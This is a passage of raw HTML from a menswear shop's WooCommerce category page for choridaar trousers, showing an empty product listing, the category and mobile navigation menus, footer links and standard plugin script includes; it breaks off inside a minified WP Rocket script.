	<li class="cat-item cat-item-247"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/leather/jacket-leather/" data-val="jacket-leather" data-title="Jacket" >Jacket</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/footwear/khussa/" data-val="khussa" data-title="Khussa" >Khussa</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/accessories/kullah/" data-val="kullah" data-title="Kullah" >Kullah</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/kurta/" data-val="kurta" data-title="Kurta" >Kurta</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/leather/" data-val="leather" data-title="Leather" >Leather</a>
</li>
	<li class="cat-item cat-item-218 current-cat-ancestor"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/" data-val="man-of-east" data-title="Man of East" >Man of East</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/" data-val="man-of-west" data-title="Man of West" >Man of West</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/over-coat/" data-val="over-coat" data-title="Over Coat" >Over Coat</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/pea-coat/" data-val="pea-coat" data-title="Pea Coat" >Pea Coat</a>
</li>
	<li class="cat-item cat-item-221"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/prince-coat/" data-val="prince-coat" data-title="Prince Coat" >Prince Coat</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/qameez-shalwar/" data-val="qameez-shalwar" data-title="Qameez Shalwar" >Qameez Shalwar</a>
</li>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/accessories/scarfs/" data-val="scarfs" data-title="Scarfs" >Scarfs</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/bottom/shalwar/" data-val="shalwar" data-title="Shalwar" >Shalwar</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/accessories/shawls/" data-val="shawls" data-title="Shawls" >Shawls</a>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/sherwani/" data-val="sherwani" data-title="Sherwani" >Sherwani</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/shoes/" data-val="shoes" data-title="Shoes" >Shoes</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/suit/" data-val="suit" data-title="Suit" >Suit</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/bottom/trouser/" data-val="trouser" data-title="Trouser" >Trouser</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/west-bottom/trouser-west-bottom/" data-val="trouser-west-bottom" data-title="Trouser" >Trouser</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/tuxedo/" data-val="tuxedo" data-title="Tuxedo" >Tuxedo</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/waistcoat/" data-val="waistcoat" data-title="Waistcoat" >Waistcoat</a>
</li>
				</ul>
			</div>
		</div>
																																									
			<div class="wd-pf-btn">
				<button type="submit">
					Filter				</button>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></div></div>
<div class="wd-active-filters woodmart-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://adambaksh.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<style>.elementor-2168 .elementor-element.elementor-element-742929 > .elementor-container{max-width:1300px;}.elementor-2168 .elementor-element.elementor-element-742929:not(.elementor-motion-effects-element-type-background), .elementor-2168 .elementor-element.elementor-element-742929 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E2E2E;}.elementor-2168 .elementor-element.elementor-element-742929{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:5px 15px 5px 15px;}.elementor-2168 .elementor-element.elementor-element-742929 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2168 .elementor-element.elementor-element-1574535.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2168 .elementor-element.elementor-element-5038223{text-align:center;}.elementor-2168 .elementor-element.elementor-element-5038223 img{width:60%;}.elementor-2168 .elementor-element.elementor-element-5038223 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2168 .elementor-element.elementor-element-4073cba.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2168 .elementor-element.elementor-element-4073cba > .elementor-element-populated{text-align:center;}.elementor-2168 .elementor-element.elementor-element-1763031 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-2168 .elementor-element.elementor-element-1763031{width:auto;max-width:auto;}.elementor-2168 .elementor-element.elementor-element-1452997 > .elementor-widget-container{margin:-7px -7px -7px -7px;}@media(min-width:768px){.elementor-2168 .elementor-element.elementor-element-43166f4{width:20%;}.elementor-2168 .elementor-element.elementor-element-4073cba{width:60%;}.elementor-2168 .elementor-element.elementor-element-eaf1e35{width:19.299%;}}/* Start custom CSS for html, class: .elementor-element-1763031 */#footer-menuvv{
  
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="2168" class="elementor elementor-2168" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-742929 wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742929" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1574535" data-id="1574535" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-07c3dbb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="07c3dbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43166f4" data-id="43166f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5038223 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="5038223" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="266" height="24" src="https://adambaksh.co.uk/wp-content/uploads/2018/11/Untitled-14.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://adambaksh.co.uk/wp-content/uploads/2018/11/Untitled-14.png 266w, https://adambaksh.co.uk/wp-content/uploads/2018/11/Untitled-14-150x14.png 150w" sizes="(max-width: 266px) 100vw, 266px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4073cba" data-id="4073cba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1763031 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="1763031" data-element_type="widget" id="footer-menuvv" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<ul class="inline-list main-nav-style" style="text-align: center">
    <li><a href="https://adambaksh.co.uk/about-adam-baksh/">ABOUT </a></li>
    <li><a href="https://adambaksh.co.uk/terms-and-conditions/">TERMS</a></li>
 	<li><a href="https://adambaksh.co.uk/privacy-policy-2/">PRIVACY</a></li>
 	<li><a href="https://adambaksh.co.uk/shipping-and-returns/">DELIVERY &amp; RETURNS</a></li>
 	<li><a href="https://adambaksh.co.uk/store/">SHOP</a></li>
 	<li><a href="https://adambaksh.co.uk/blog/">BLOG</a></li>
 	<li><a href="https://adambaksh.co.uk/contact-us/">CONTACT US</a></li>
</ul>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eaf1e35" data-id="eaf1e35" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1452997 elementor-widget elementor-widget-wd_social_buttons" data-id="1452997" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-bordered icons-size-small color-scheme-light social-follow social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/AdamBakshMan" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/adambakshman/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCeuwwpkbc26bdXPrEctUmvg" target="_blank" class=" wd-social-icon social-youtube">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.co.uk/AdamBakshMan/" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-27d38e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27d38e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cb3ebe" data-id="6cb3ebe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d229bf3 elementor-widget elementor-widget-wp-widget-text" data-id="d229bf3" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
								</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://adambaksh.co.uk/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
											</div>
		<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10191 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ready To Wear</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-10192 item-level-1"><a href="https://adambaksh.co.uk/category/man-of-east/" class="woodmart-nav-link">Man of East</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-10197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10197 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/sherwani/" class="woodmart-nav-link">Sherwani</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/banarasi-blazer/" class="woodmart-nav-link">Banarasi Blazer</a></li>
		<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/prince-coat/" class="woodmart-nav-link">Prince Coat</a></li>
		<li id="menu-item-10198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10198 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/waistcoat/" class="woodmart-nav-link">Waistcoat</a></li>
		<li id="menu-item-10196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/qameez-shalwar/" class="woodmart-nav-link">Qameez Shalwar</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/kurta/" class="woodmart-nav-link">Kurta</a></li>
		<li id="menu-item-10199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10199 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/" class="woodmart-nav-link">Bottom</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/trouser/" class="woodmart-nav-link">Trouser</a></li>
			<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10200 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/" class="woodmart-nav-link">Choridaar</a></li>
			<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/shalwar/" class="woodmart-nav-link">Shalwar</a></li>
		</ul>
</li>
		<li id="menu-item-10203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10203 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/" class="woodmart-nav-link">Accessories</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10205 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/kullah/" class="woodmart-nav-link">Kullah</a></li>
			<li id="menu-item-10207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10207 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/shawls/" class="woodmart-nav-link">Shawls</a></li>
			<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10206 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/scarfs/" class="woodmart-nav-link">Scarfs</a></li>
			<li id="menu-item-10204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10204 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/handkerchief/" class="woodmart-nav-link">Handkerchief</a></li>
		</ul>
</li>
		<li id="menu-item-10208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10208 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/" class="woodmart-nav-link">Footwear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10210 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/khussa/" class="woodmart-nav-link">Khussa</a></li>
			<li id="menu-item-10209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10209 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/chappal/" class="woodmart-nav-link">Chappal</a></li>
		</ul>
</li>
		<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10216 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/suit/" class="woodmart-nav-link">Suit</a></li>
		<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10213 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/jacket/" class="woodmart-nav-link">Jacket</a></li>
		<li id="menu-item-10212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10212 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/blazer/" class="woodmart-nav-link">Blazer</a></li>
		<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10217 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/tuxedo/" class="woodmart-nav-link">Tuxedo</a></li>
		<li id="menu-item-10215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10215 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/pea-coat/" class="woodmart-nav-link">Pea Coat</a></li>
		<li id="menu-item-10214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10214 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/over-coat/" class="woodmart-nav-link">Over Coat</a></li>
		<li id="menu-item-10218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10218 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/west-bottom/" class="woodmart-nav-link">Bottom</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10219 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-west/west-bottom/trouser-west-bottom/" class="woodmart-nav-link">Trouser</a></li>
		</ul>
</li>
		<li id="menu-item-10220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10220 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/leather/" class="woodmart-nav-link">Leather</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10221 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-west/leather/jacket-leather/" class="woodmart-nav-link">Jacket</a></li>
		</ul>
</li>
		<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10222 item-level-2"><a href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/" class="woodmart-nav-link">Footwear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-10223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10223 item-level-3"><a href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/shoes/" class="woodmart-nav-link">Shoes</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9695 item-level-0"><a href="https://adambaksh.co.uk/faqs-3/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-9697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9697 item-level-0"><a href="https://adambaksh.co.uk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track order</span></a></li>
<li id="menu-item-9696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9696 item-level-0"><a href="https://adambaksh.co.uk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://adambaksh.co.uk/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://adambaksh.co.uk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/adambaksh.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Man of East","@id":"https:\/\/adambaksh.co.uk\/category\/man-of-east\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bottom","@id":"https:\/\/adambaksh.co.uk\/category\/man-of-east\/bottom\/"}},{"@type":"ListItem","position":4,"item":{"name":"Choridaar","@id":"https:\/\/adambaksh.co.uk\/category\/man-of-east\/bottom\/choridaar\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wpforms-ajax-submit-js-extra">
/* <![CDATA[ */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/adambaksh.co.uk\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/adambaksh.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1730814728" id="wpforms-ajax-submit-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/adambaksh.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1730814728" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/adambaksh.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_345c5ec647c8d78fadb519df570dd787","fragment_name":"wc_fragments_345c5ec647c8d78fadb519df570dd787","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1730814728" id="flexible_shipping_notices-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.fancybox.js?ver=1730814728" id="nickx-fancybox-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.zoom.min.js?ver=1.7.21" id="nickx-zoom-js-js"></script>
<script type="text/javascript" id="nickx-front-js-js-extra">
/* <![CDATA[ */
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_sliderautoplay":"","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_arrow_thumb":"yes","nickx_hide_thumbnails":"","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_related":"yes","nickx_videoloop":"no","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_lic":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://adambaksh.co.uk/wp-content/cache/min/1/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/nickx.front.js?ver=1730814728" id="nickx-front-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in 